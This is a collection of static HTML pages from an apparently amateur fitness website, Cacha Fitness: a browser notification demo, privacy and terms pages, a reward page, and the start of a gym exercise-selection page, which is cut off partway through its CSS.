
<file: notification.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Notification Example</title>
  <style>
    .div-one {
      border: 1.5px outset rgb(228, 228, 228);
      border-radius: 20px;
      width: 70%;
      height: auto;
      text-align: center;
      padding: 10px;
      margin-top: 30px;
      margin-left: 18%;
    }

    .sidenav {
      height: 100%;
      width: 0;
      position: fixed;
      z-index: 1;
      top: 0;
      left: 0;
      background-color: #111;
      overflow-x: hidden;
      padding-top: 60px;
      transition: 0.5s;
    }

    .sidenav a {
      padding: 8px 8px 8px 32px;
      text-decoration: none;
      font-size: 25px;
      color: #818181;
      display: block;
      transition: 0.3s;
    }

    .sidenav a:hover {
      color: #f1f1f1;
    }

    .sidenav .closebtn {
      position: absolute;
      top: 0;
      right: 25px;
      font-size: 36px;
      margin-left: 50px;
    }

    #main {
      transition: margin-left .5s;
      padding: 20px;
    }

    @media screen and (max-height: 450px) {
      .sidenav {
        padding-top: 15px;
      }

      .sidenav a {
        font-size: 18px;
      }
    }

    .div-nav {
      width: 100%;
      height: 40px;
      border: 1px outset #ff5f03;
      border-radius: 20px;
      background: white;
      box-shadow: 1px 1px white;
      margin-top: 18px;
    }
     .div-nav a{
       color: #ff5f03;
     }
    .notify-me {
      margin-top: -2px;
      text-align: center;
      color: #ff5f03;
    }

    button {
      margin-top: 10px;
      padding: 8px 16px;
      background-color: #4CAF50;
      color: white;
      border: none;
      border-radius: 6px;
      cursor: pointer;
    }

    button:hover {
      background-color: #45a049;
    }
  </style>
</head>

<body>
  <!-- Open button -->
  <span onclick="openNav()" style="cursor: pointer;">
    <img src="list-bold.png" style="width: 50px; height: 40px; filter: contrast(20%);">
  </span>

  <!-- Side navigation -->
  <div id="mySidenav" class="sidenav">
    <a href="#" class="closebtn" onclick="closeNav()">&times;</a>
    <div class="div-nav">
      <a href="/index.html" class="notify-me">Home</a>
    </div>
    <div class="div-nav">
      <a href="/privacy.html" class="notify-me">privacy</a>
    </div>
    <div class="div-nav">
      <a href="/protect my info.html" class="notify-me">info protection</a>
    </div>
  </div>

  <!-- Notification area -->
  <div class="div-one">
    <p>nothing to see here!</p>
    <button onclick="requestNotificationPermission()">Notify Me</button>
  </div>
  
  <script>
    function openNav() {
      document.getElementById("mySidenav").style.width = "250px";
    }

    function closeNav() {
      document.getElementById("mySidenav").style.width = "0";
    }

    function requestNotificationPermission() {
      if ("Notification" in window) {
        Notification.requestPermission().then(permission => {
          if (permission === "granted") {
            sendTestNotification();
          } else {
            alert("You blocked notifications.");
          }
        });
      } else {
        alert("Your browser doesn't support notifications.");
      }
    }

    function sendTestNotification() {
      const notification = new Notification("wassuo!", {
        body: "This is a push notification from your site.",
        icon: "https://upload.wikimedia.org/wikipedia/commons/6/6b/WhatsApp.svg"
      });

      notification.onclick = () => {
        window.focus();
      };
    }
  </script>
</body>

</html>
</file>

<file: privacy.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Policies/Cacha fitness</title>
  <link rel="stylesheet" href="style.css">
  <style>
    body {
      font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
      background-color: #f7f8fc;
      color: #333;
      margin: 0;
      padding: 0;
    }

    

    header h1 {
      margin: 0;
      font-size: 28px;
    }

    main {
      max-width: 800px;
      margin: 30px auto;
      padding: 20px;
      background: white;
      border-radius: 8px;
      box-shadow: 0 4px 12px rgba(0, 0, 0, 0.05);
    }

    section {
      margin-bottom: 30px;
    }

    section h2 {
      color: #ff5f03;
      font-size: 22px;
      margin-bottom: 10px;
      text-align: center;
    }

    section p {
      line-height: 1.7;
      margin-bottom: 10px;
    }

    footer {
      background-color: #ff5f03;
      color: white;
      text-align: center;
      padding: 10px;
      font-size: 14px;
    }

    @media (max-width: 600px) {
      main {
        margin: 15px;
        padding: 15px;
      }

      section h2 {
        font-size: 20px;
      }

      header h1 {
        font-size: 24px;
      }
    }
  </style>
</head>
<body>

       
  <main>
    <section>
      <h2>Privacy Policy</h2>
      <p>We do not collect any personal information. Cookies are used only to remember your preferences (like language settings). We do not sell, share, or track your data. Ads shown are managed by third-party networks, and we do not share any data with them.</p>
    </section>

    <section>
      <h2>Terms of Use</h2>
      <p>By using Cacha Fitness, you agree to use the site respectfully and legally. All content is for personal use only. We are not responsible for how users apply fitness advice or content. Ads are managed by third parties, and we are not responsible for their content.</p>
    </section>

    <section>
      <h2>Wellness Disclaimer</h2>
      <p>We are not medical professionals. The information provided is for educational and motivational purposes only. If you have any health conditions or concerns, please consult a medical expert before using any content on this site.</p>
    </section>

    <section>
      <h2>Ad & Cookie Policy</h2>
      <p>We use cookies to enhance your experience. You can disable cookies in your browser settings. Ads are served by external networks and may use basic cookie info, but we do not track or share your personal activity.</p>
    </section>
  </main>
   <div class="down-page">
      <p class="down-para"><div class="botom-div-allpages"><a href="index.html">
        <cite class="cite-one">Cacha</cite></a></br>
        
        &COPY; Cacha fitness all right reserved</div></br>
       <a href="https://youradchoices.com/">adchoices</a>
</br> <a href="privacy.html">
  policies</a> </br> <a href="protect my info.html">
  don't sell or share my info</a></br> <a href="contact.html">
  contact us</a></br> <a href="mailto:cacha-fitness@gmail.com">
  send us feedback</a></br> <a href="about us.html">
  about us</a>
        
      </p>
    </div>
  <footer>
    © 2025 Cacha Fitness. All rights reserved.
  </footer>

</body>
</html>
</file>

<file: protect my info.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>protect my info</title>
</head>
<link rel="stylesheet" href="style.css">
<style>
  body{
    margin: 0;
    padding: 0;
    line-height: 1.1;
  }
  .one{
    font-size: 20px;
    color: black;
    font-weight: bold;
    text-align: center;
    font-family:  Helvetica, sans-serif;
  }
  .two{
    font-size: 17px;
    color: black;
    font-weight: normal;
    margin-left: 10px;
    text-align: center;
    
  }
  .imp{
    font-weight: bold;
    color: orangered;
    font: 15px;
    margin-left: 17px;
    text-align: center;
  }
  footer {
      background-color: #ff5f03;
      color: white;
      text-align: center;
      padding: 10px;
      font-size: 14px;
    }
</style>
<body>
  <div>
    <p>
     <p class="one"> Privacy Policy — Cacha Fitness</p>
 
<p class="two">At Cacha Fitness, your privacy is a priority. We believe every visitor deserves a fitness experience that is safe, respectful, and free from unnecessary tracking or data collection. That’s why we’ve made our approach to privacy simple and transparent</p>
 
<p class="one">What We Collect</p>
 
<p class="imp">We do not collect any personally identifiable information such as names, emails, or account logins.</p>
 
<p>The only information stored is through cookies, which are used exclusively to</p>
 
<ul>
  <li>Remember your language preferences or settings</li>
 
<li>Improve your user experience across sessions</li>
 
 
<li>These cookies do not track your activity across other websites or services.</li>
  </ul>
 
 <p class="one">About Ads</p>
 
<p class="two">Cacha Fitness may display third-party advertisements to help keep our platform free and accessible. While these ad networks may use cookies to show basic relevant ads, we do not sell, share, or provide any personal data to advertisers.</p>
 
<p class="two">We do not track your ad interactions, behavior, or preferences, and we do not profile users based on their activity.</p>
 
<p class="imp"> No Selling. No Sharing.</p>
 
<p class="one">To be clear</p>
 <ul>
<li>We do not collect user profiles</li>
 
<li>We do not sell or share data with anyone</li>
 
<li>We do not store or analyze your ad viewing habits</li></ul>

<p class="imp">Any advertising displayed is managed entirely by the ad provider, within their own privacy rules, independent of Cacha Fitness.</p>

  <p class="one">your Control</p>
 
<p class="two">You have the option to control or disable cookies through your browser settings at any time. This may limit some convenience features (like language memory), but it won’t prevent you from accessing Cacha Fitness.</p>


   <p class="one"> Our Commitment</p>
 
<p class="two">At Cacha Fitness, we respect your time, your attention, and your privacy. We’re here to support your fitness journey—not to collect or sell your personal data. That’s our promise.</p>


    </p>
  </div>
  <div class="down-page">
      <p class="down-para"><div class="botom-div-allpages"><a href="index.html">
        <cite class="cite-one">Cacha</cite></a></br>
        
        &COPY; Cacha fitness all right reserved</div></br>
       <a href="https://youradchoices.com/">adchoices</a>
        </br> <a href="privacy.html" >
        policies</a> </br> <a href="protect my info.html">
        don't sell or share my info</a></br> <a href="contact.html">
        contact us</a></br> <a href="mailto:cacha-fitness@gmail.com">
        send us feedback</a></br> <a href="about us.html">
        about us</a>
        
      </p>
    </div>
    <footer>
    © 2025 Cacha Fitness. All rights reserved.
  </footer>
</body>

</html>
</file>

<file: reward.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>get your reward</title>
  <style>
  body{
    background: black;
    
  }
    .reward{
      background: #adc0de;
      border: 1.5px outset rgb(224,224,224);
      width: 125px;
      height: 65px;
      text-align: center;
    position: fixed;
    top: 250px;
    right: 115px;
    border-radius: 60px;
    box-shadow: 0.5px 2px 3px white;
    }
    .reward:hover{
      background: white;
      color: black;
    }
    .bottom-nav {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  height: 70px;
  background-color: #10101a;
  display: flex;
  justify-content: space-around;
  align-items: center;
  border-top: 1px solid #222;
  z-index: 999;
  
}

.new-nav {
  display: flex;
  flex-direction: column;
  align-items: center;
  text-decoration: none;
  color: #aaa;
  font-size: 12px;
  
}
  .new-nav img {
  width: 30px;
  height: 24px;
  margin-bottom: 4px;
  filter: contrast(20%);
  }
  .new-nav img:hover {
   filter: brightness(0) saturate(100%) invert(67%) sepia(34%) saturate(2840%) hue-rotate(348deg) brightness(98%) contrast(107%);
    
  }
  </style>
</head>

<body>
  <nav class="navbar" id="navbar">
    <div class="bottom-nav">
  <a href="index.html" class="new-nav">
<img src="house-bold.png" class="new-nav">
    <span>home</span>
  </a>
  <a href="reward.html" class="new-nav">
    <img src="gift-bold.png" alt="more">
    <span>Reward</span>
  </a>
  </nav>
</div>
  <div class="reward-div" id="reward-div">
    <button class="reward" id="reward-button">Watch</button>
  </div>
</body>

</html>
</file>

<file: gym.html/choose-gym.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>choose your stage of exercises</title>
  <link rel="stylesheet" href="/style.css">
  <script src="/main.js"></script>
  <style>

  .intermid{
    width:  352px;
    height: 198px;
    max-width: 1056px;
    max-height: 540px;
    background-image: url("https://raw.githubusercontent.com/fieme-one/Cacha-fitness/main/pexels-assomyron-32695897.jpg");
    background-size: cover;
   background-repeat:no-repeat;

   margin-top: 20px;
   text-align: center;
   margin-left: 20px;
   box-shadow: 0 4px 12px rgba(0, 0, 0, 0.35);
  
  
  }
  .intermid a{
    text-decoration: none;
   color: black;
   margin-top: 100px;
   
  }
    .begginers{
    width:  352px;
    height: 198px;
    max-width: 1056px;
    max-height: 540px;
    background-image: url("https://raw.githubusercontent.com/fieme-one/Cacha-fitness/refs/heads/main/pexels-towfiqu-barbhuiya-3440682-11911053.jpg");
    background-size: cover;
   background-repeat:no-repeat;

   margin-top: 100px;
   text-align: center;
   margin-left: 20px;
   box-shadow: 0 4px 12px rgba(0, 0, 0, 0.35);
  
  
  }
  .begginers a{
    text-decoration: none;
   color: black;
   margin-top: 100px;
   
  }
  
  /*img inside div*/
 #box{
    width: 40%;
    height: 15%;
    background: rgba(0,0,255,0.4);
    border: none;
    transition: background 0.5s;
     margin-top: 10px;
    border-radius: 30%;
    border-radius: 20px;
    animation-name: boxss;
    animation-duration: 2s;
    animation-delay: 1s;
    color: rgba(255, 255, 255, 1);
   
  }
  @keyframes boxss{
    0% {margin-top: 100px;
      width:0%;
      height:0%;
      font-size: 0%;
      
    }
    
    
    
    100% {margin-top: 10px;
      width: 40%;
      height: 15%;
      font-size: 100%;
    }
  }
  #box:hover{
    background: rgba(255,95,3,0.6);
    color: white;
  }
  #box:active{
    background: rgba(255,95,3,1);
    color: white;
  }
  #box:before{
    background: rgba(255,255,255)
  
  }
  #box:after{
    background: rgba(255,95,3,1);
  }

  #insideimg{
    font-size: 20px;
    font-weight: bold;

    margin-top: 10px;
    
  }
    #unimp{
    font-size: 12px;
    font-weight: normal;
    
margin-left: 0px;
    text-align: left;
    color: rgba(255, 255, 255, 0.7);
   
    align-content: left;
    
  }
  #insideimg{
    font-size: 20px;
    font-weight: bold;
    color: rgba(255, 255, 255, 1);
   
    margin-top: 10px;
    
  }
  .insideme{
